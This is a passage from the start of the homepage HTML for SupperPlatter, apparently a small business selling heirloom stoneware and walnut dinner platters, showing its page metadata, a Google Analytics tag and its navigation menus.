





==== index.html @ a7b7ee98 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SupperPlatter | Heirloom Dinner Platters & Evening Feasting Boards</title>
    <meta name="description" content="Discover handcrafted high-density stoneware and end-grain walnut dinner platters engineered for thermal heat retention, communal table feasting, and heirloom longevity.">
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="canonical" href="https://supperplatter.com/index.html">
</head>
<body>
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-0LY0HY7L01');
    </script>
    <header class="site-header">
        <div class="container header-inner">
            <a href="index.html" class="site-logo">Supper<span>Platter</span></a>
            <nav class="nav-desktop">
                <ul class="nav-links">
                    <li><a href="index.html" class="nav-link active">Home</a></li>
                    <li><a href="about.html" class="nav-link ">About</a></li>
                    <li><a href="about.html#platters" class="nav-link">Platters</a></li>
                    <li><a href="blog.html" class="nav-link ">Journal</a></li>
                    <li><a href="contact.html" class="nav-link ">Contact</a></li>
                    <!-- Policy Links Hidden on Desktop via .nav-item-policy -->
                    <li class="nav-item-policy"><a href="privacy-policy.html" class="nav-link">Privacy Policy</a></li>
                    <li class="nav-item-policy"><a href="terms-and-conditions.html" class="nav-link">Terms & Conditions</a></li>
                    <li class="nav-item-policy"><a href="disclaimer.html" class="nav-link">Disclaimer</a></li>
                    <li class="nav-item-policy"><a href="cookie-policy.html" class="nav-link">Cookie Policy</a></li>
                </ul>
                <a href="contact.html" class="btn btn-primary">Reserve Evening Platter</a>
            </nav>
            <button class="mobile-menu-btn" aria-label="Toggle Mobile Menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
    </header>
    <div class="mobile-drawer">
        <ul class="mobile-nav-list">
            <li><a href="index.html" class="mobile-nav-link">Home</a></li>
